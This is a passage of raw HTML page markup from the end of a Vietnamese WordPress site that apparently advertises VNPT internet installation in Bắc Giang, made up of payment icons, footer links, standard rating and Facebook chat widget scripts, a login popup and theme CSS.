1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        cung cấp <a href="https://chothuelaptop.info/cho-thue-laptop-ha-noi/">cho thuê laptop tại hà nội</a>, dịch vụ <a href="https://chothuelaptop.info/cho-thue-thiet-bi-hop-truc-tuyen-hoi-nghi-truyen-hinh/">thuê thiết bị họp trực tuyến</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

					<!-- This site's ratings are powered by RatingWidget plugin v3.2.0 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "d5d955baa17b94d450df5d9439150eb0", huid: "492639",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"type":"star","size":"medium","theme":"star_flat_yellow"};
														
							RW.initClass("blog-post", options);
							RW.initRating("17010", {title: "L\u1eafp M\u1ea1ng VNPT B\u1eafc Giang", url: "https:\/\/vnptvinaphone.net.vn\/lap-mang-vnpt-bac-giang\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D26?wp=3.2.0";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://vnptvinaphone.net.vn/chuong-trinh-khuyen-mai-lap-mang-vnpt-ha-noi-thang-1-2021/">Cáp Quang VNPT</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://vnptvinaphone.net.vn/dich-vu-internet-leased-line-vnpt/">Internet Leased Line</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/">WiFi Sự Kiện</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://vnptvinaphone.net.vn/tong-dai-ao-dien-toan-dam-may-cloudpbx/">Tổng Đài Điện Thoại</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://vnptvinaphone.net.vn">Liên Hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#443d2b3136042129252d28" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1603617516572579"></div>

			<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e28cadbed7" /><input type="hidden" name="_wp_http_referer" value="/lap-mang-vnpt-bac-giang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vnptvinaphone.net.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vnptvinaphone.net.vn"}},{"@type":"ListItem","position":2,"item":{"name":"d\u1ecbch v\u1ee5 internet","@id":"https:\/\/vnptvinaphone.net.vn\/category\/dich-vu-internet\/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u1eafp M\u1ea1ng VNPT B\u1eafc Giang","@id":"https:\/\/vnptvinaphone.net.vn\/lap-mang-vnpt-bac-giang\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vnptvinaphone.net.vn"}},{"@type":"ListItem","position":2,"item":{"name":"d\u1ecbch v\u1ee5 internet","@id":"https:\/\/vnptvinaphone.net.vn\/category\/dich-vu-internet\/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u1eafp M\u1ea1ng VNPT B\u1eafc Giang","@id":"https:\/\/vnptvinaphone.net.vn\/lap-mang-vnpt-bac-giang\/"}}]}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0949554556" id="callnowbutton" class="call-now-button  cnb-zoom-90  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#61d60e;" onclick='return gtag_report_conversion("tel:0949554556");'><span>0949554556</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 